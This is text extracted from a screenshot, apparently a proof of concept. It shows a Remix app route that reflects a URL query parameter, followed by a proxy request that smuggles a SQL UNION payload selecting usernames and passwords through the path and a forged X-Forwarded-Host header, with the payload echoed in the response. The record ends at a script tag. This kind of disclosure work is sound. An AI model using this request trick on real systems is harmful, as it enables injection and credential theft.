 REMIX-2.16.0
my-remix-app
app
routes
utils
entry.client.tsx
entry.server.tsx
root.tsx
# tailwind.css
build
node_modules
public
.eslintrc.cjs
.gitignore
{} package-lock.json
{} package.json
JS postcss.config.js
README.md
TS tailwind.config.ts
TS tsconfig.json
TS vite.config.ts
my-remix-app > app > routes > user-query.tsx > ...
1 import { LoaderFunction } from '@remix-run/node';
2 import { useLoaderData } from '@remix-run/react';
3
4 type LoaderData = {
5 queryParam: string | null;
6 };
7 export let loader: LoaderFunction = async ({ request }) => {
8 const url = new URL(request.url);
9 const queryParam = url.searchParams.get('query');
10 return ({ queryParam });
11 };
12
13 export default function QueryExample() {
14 const { queryParam } = useLoaderData<LoaderData>();
15 return (
16 <div>
17 {queryParam ? (
18 <p>The value of the URL parameter "query" is : {queryParam}</p>
19 ) : (
20 <p>No URL parameter "query" found in the URL</p>
21 )}
22 </div>
23 );
24 }
25
Request
Pretty Raw Hex
\n
1 GET /*/+SELECT+username,+password+FROM+users-- HTTP/1.1
2 Host: localhost:3000
3 X-Forwarded-Host: :/user-query?query=' UNION /*
4
5
= /user-query?query=‘ UNION /*/*/ SELECT username, password FROM users--
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 content-type: text/html; charset=utf-8
3 Vary: Accept-Encoding
4 Date: Wed, 02 Apr 2025 18:02:14 GMT
5 Connection: keep-alive
6 Keep-Alive: timeout=5
7 Content-Length: 4798
8
9 <!DOCTYPE html><html lang="en">
<head>
<meta charSet="utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="stylesheet" href="/assets/root-CS6YCbpS.css"/>
<link rel="preconnect" href="https://fonts.googleapis.com"/>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"/>
<link rel="stylesheet" href="
https://fonts.googleapis.com/css2?family=Inter:ital,opsz,wght@0,14..32,100..900;1,14..32,1
00..900&amp;display=swap"/>
</head>
<body>
<div>
<p>
The value of the URL parameter &quot;query&quot; is : <!-- -->&#x27; UNION /*/*/
SELECT username, password FROM users--
</p>
</div>
<script>